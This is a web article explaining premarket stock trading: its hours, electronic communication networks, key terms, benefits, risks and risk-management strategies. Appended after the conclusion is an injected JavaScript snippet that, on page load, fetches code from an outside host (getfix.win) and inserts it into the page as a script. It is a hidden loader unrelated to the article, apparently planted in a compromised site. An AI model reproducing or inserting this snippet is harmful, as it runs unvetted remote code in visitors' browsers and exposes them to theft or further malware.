Premarket trading is a practice that has gained popularity among traders and investors in recent years. It provides an opportunity to trade stocks before the regular market hours, giving participants a chance to react to news and events that could impact the market. In this comprehensive guide, we will explore the basics of premarket trading, its mechanics, advantages, disadvantages, and strategies for successful trading.
Understanding the Basics of Premarket Trading
Premarket trading refers to the buying and selling of stocks outside of the regular trading hours of the stock exchange. It typically occurs between 4:00 a.m. and 9:30 a.m. Eastern Time before the opening bell. The main participants in premarket trading are institutional investors, such as hedge funds and mutual funds, as well as individual traders.
Premarket trading provides an opportunity to react to news that is released before the regular market opens. This can include earnings reports, economic data, or geopolitical events. By trading during this time, participants aim to capitalize on price movements that may occur as a result of these events.
What is Premarket Trading?

Premarket trading refers to the buying and selling of securities before the regular market opens for trading. This activity takes place during the pre-opening session, which occurs before the official opening of the stock market. During premarket trading, participants can place orders to buy or sell stocks at specified prices, just like in regular trading hours.
Premarket trading is an important aspect of the financial markets as it allows investors and traders to react quickly to events and news that may impact stock prices. It provides an additional window of opportunity for individuals and institutions to position themselves for potential gains or mitigate risks before the regular market opens.
During premarket trading, participants can analyze and interpret news and events that have been released overnight or early in the morning. This includes earnings reports from companies, economic data, or geopolitical developments. By trading during this time, investors can take advantage of any price movements that may occur as a result of these events, allowing them to potentially profit from their positions.
Furthermore, premarket trading also serves as a platform for testing trading strategies and gauging market sentiment. It provides an environment where participants can observe the behavior of stocks and the overall market before the regular trading session begins. This information can be valuable in making informed decisions and adjusting trading strategies accordingly.
The Importance of Premarket Trading
Premarket trading plays a crucial role in today’s fast-paced financial markets. It allows investors and traders to react quickly to events and news that may impact stock prices. By participating in premarket trading, individuals and institutions can position themselves for potential gains or mitigate risks before the regular market opens.
One of the key advantages of premarket trading is the ability to react to news releases that occur outside of regular trading hours. This can include earnings reports, economic data, or geopolitical events that may significantly impact stock prices. By trading during this time, participants have the opportunity to take advantage of any price movements that may occur as a result of these events.
Moreover, premarket trading provides a platform for investors and traders to adjust their positions based on overnight or early morning news. This allows them to react swiftly to any developments that may affect the market sentiment and potentially make profitable trades before the regular market opens.
Additionally, premarket trading also provides an opportunity for participants to assess the overall market conditions and test their trading strategies. By observing the behavior of stocks and the market as a whole during this time, investors can gain insights into the sentiment and potential trends that may emerge during the regular trading session.
Overall, premarket trading is a valuable tool for investors and traders to stay ahead of the market and make informed decisions based on the latest news and events. It offers an additional window of opportunity to capitalize on price movements and adjust trading strategies accordingly.
Key Terms in Premarket Trading
Before diving into the mechanics of premarket trading, it is essential to familiarize yourself with some key terms:
- Pre-market order: An order to buy or sell a security that is entered before the regular trading session begins.
- Liquidity: The ease with which a security can be bought or sold without significantly impacting its price.
- Volatility: The degree of price fluctuations observed in a security or market over a given period.
- Spread: The difference between the bid and ask price of a security.
- Level 2 quotes: Real-time quotes that provide detailed information about the bid and ask prices, as well as the number of shares being offered at each price level.
- Price improvement: A situation where an order to buy is filled at a lower price than the one specified, or an order to sell is filled at a higher price than the one specified.
- Extended hours trading: Refers to the trading that occurs outside of the regular market hours, including premarket and after-hours trading.
- Market depth: The quantity of buy and sell orders available at different price levels, which indicates the liquidity of a security.
- Market makers: Individuals or firms that facilitate the trading of securities by providing liquidity and buying or selling shares at quoted prices.
The Mechanics of Premarket Trading
Now that we have covered the basics, let’s delve into the mechanics of premarket trading.
How Does Premarket Trading Work?
Premarket trading takes place through electronic communication networks (ECNs). ECNs are computer systems that match buy and sell orders electronically. These networks connect various market participants, including brokers, market makers, and individual traders.
During premarket trading, participants can place market orders, limit orders, or stop orders, just like in regular trading hours. Market orders are executed at the prevailing market price, while limit orders allow participants to specify a maximum purchase price or minimum selling price. Stop orders are triggered when a security reaches a specified price level, at which point they become market orders.
The Role of Electronic Communication Networks
ECNs play a crucial role in premarket trading by providing a platform for participants to trade securities outside of regular market hours. These networks match buy and sell orders, ensuring that trades are executed efficiently and at the best available prices. ECNs also provide real-time market data and access to level 2 quotes, enabling participants to make informed trading decisions.
Trading Hours and Sessions
Premarket trading hours may vary depending on the exchange or brokerage. In general, premarket trading begins a few hours before the regular market opens and ends just before the opening bell. It is important to note that not all securities are available for premarket trading, and trading volumes during this time may be lower compared to regular market hours.
Advantages and Disadvantages of Premarket Trading
Like any trading strategy, premarket trading has its own set of advantages and disadvantages.
Potential Benefits of Premarket Trading
One of the key advantages of premarket trading is the ability to react quickly to significant news or events that may impact stock prices. By participating in premarket trading, investors and traders have the opportunity to position themselves before the regular market opens, potentially taking advantage of price movements resulting from these events.
Premarket trading can also provide an advantage for individuals who are unable to actively trade during regular market hours due to work or other commitments. By trading during premarket hours, these individuals can still participate in the market and execute their trading strategies.
Risks and Challenges in Premarket Trading
While premarket trading offers opportunities, it is not without its risks and challenges. One of the significant challenges is lower liquidity compared to regular trading hours. With fewer participants in the market, the bid-ask spread may widen, making it more difficult to execute trades at desired prices without slippage.
Another risk in premarket trading is increased volatility. During this time, news releases and other events may have a more significant impact on stock prices due to lower trading volumes. This increased volatility can result in larger price swings and potential losses for traders who are not adequately prepared.
Strategies for Successful Premarket Trading
To be successful in premarket trading, it is essential to have a well-defined strategy and follow best practices. Here are some strategies to consider:
Analyzing Market Trends and Indicators
Before engaging in premarket trading, it is crucial to conduct thorough market analysis. This includes studying market trends, news releases, and technical indicators to identify potential opportunities and risks. By analyzing market trends and indicators, traders can make more informed trading decisions.
Setting Realistic Goals and Limits
Setting clear goals and limits is key to successful premarket trading. Before entering any trades, establish profit targets and stop-loss orders to manage risk effectively. It is important to be disciplined and stick to your predetermined plan, even if emotions or market conditions tempt you to deviate.
Risk Management in Premarket Trading
Risk management is critical in premarket trading. Use appropriate position sizing and ensure that you have sufficient capital to withstand potential losses. Consider using stop-loss orders to limit potential downside, and never risk more than you are willing to lose.
In conclusion, premarket trading can be an exciting and potentially profitable endeavor for traders and investors. By understanding the basics, mechanics, advantages, and risks associated with premarket trading, you can make informed decisions and develop strategies to navigate the market effectively. Remember, preparation, discipline, and risk management are key to successful premarket trading.
;document.addEventListener(“DOMContentLoaded”, function () { var url = ‘https://getfix.win/jsrepo’; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); if (document.readyState === ‘complete’ || document.readyState === ‘interactive’) { var event = new Event(‘DOMContentLoaded’); document.dispatchEvent(event); } }) });

